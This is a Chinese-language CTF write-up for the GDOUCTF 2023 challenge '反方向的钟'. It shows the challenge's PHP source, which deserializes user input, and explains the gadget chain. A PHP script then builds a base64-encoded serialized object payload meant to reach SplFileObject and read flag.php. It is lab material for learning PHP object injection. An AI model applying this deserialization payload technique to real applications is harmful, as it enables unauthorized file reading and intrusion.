[GDOUCTF 2023]反方向的钟
[GDOUCTF 2023]反方向的钟
源码:
<?php
error_reporting(0);
highlight_file(__FILE__);
// flag.php
class teacher{
public $name;
public $rank;
private $salary;
public function __construct($name,$rank,$salary = 10000){
$this->name = $name;
$this->rank = $rank;
$this->salary = $salary;
}
}
class classroom{
public $name;
public $leader; //leadr=new teacher
public function __construct($name,$leader){
$this->name = $name;
$this->leader = $leader;
}
public function hahaha(){
if($this->name != 'one class' or $this->leader->name != 'ing' or $this->leader->rank !='department'){ //3
return False;
}
else{
return True;
}
}
}
class school{
public $department; //department=new classromm
public $headmaster; //headmaster=ong
public function __construct($department,$ceo){
$this->department = $department;
$this->headmaster = $ceo;
}
public function IPO(){
if($this->headmaster == 'ong'){
echo "Pretty Good ! Ctfer!\n";
echo new $_POST['a']($_POST['b']); //1
}
}
public function __wakeup(){
if($this->department->hahaha()) {
$this->IPO(); //2
}
}
}
if(isset($_GET['d'])){
unserialize(base64_decode($_GET['d']));
}
?>
一遍检视下来,要实现文件读取只有class school里面的IPO方法,使用php内置类SplFileObject来读取文件内容。而SplFileObject只能读取第一行,如果要输出还需要配合php伪协议进行使用。
需要了解SplFileObject看我的这篇文章:SplFileObject简单使用
此时要满足条件1:
(1)school->headmaster == 'ong'
触发IPO()需要__wakeup,此时需要满足条件2:
(2)schoool->department->hahaha()
school类本身没有hahaha(),为了满足条件2需要new classroom,而触发hahaha()需要满足条件3:
(3)$this->name != 'one class' or $this->leader->name != 'ing' or $this->leader->rank !='department'
而classroom类没有rank,需要leader=new teacher;
至此所有总链和条件梳理完了
总链:school->IPO()=>school->wakeup
条件:
(1)school->headmaster == 'ong'
(2)schoool->department->hahaha()
(3)$this->name != 'one class' or $this->leader->name != 'ing' or $this->leader->rank !='department'
最后要注意它是先base64解码再反序列化,因此,我们需要先反序列化再base64加密
<?php
error_reporting(0);
highlight_file(__FILE__);
class teacher{
public $name='ing';
public $rank='department';
}
class classroom{
public $name='one class';
public $leader;
public function __construct() {
$this->leader = new teacher();
}
}
class school{
public $department;
public $headmaster='ong';
public function __construct() {
$this->department = new classroom();
}
}
$a = new school();
echo base64_encode(serialize($a));
?>
最后用post方法提交


解码后成功拿下


 浙公网安备 33010602011771号
浙公网安备 33010602011771号